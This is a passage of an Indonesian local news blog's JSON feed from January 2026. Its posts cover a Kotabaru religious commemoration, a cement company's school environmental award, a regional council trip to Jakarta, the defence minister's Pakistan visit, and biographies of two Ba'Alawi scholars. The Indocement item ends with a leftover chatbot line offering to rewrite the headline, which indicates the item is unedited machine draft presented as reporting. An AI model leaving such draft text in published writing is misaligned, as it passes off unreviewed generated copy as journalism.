Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin 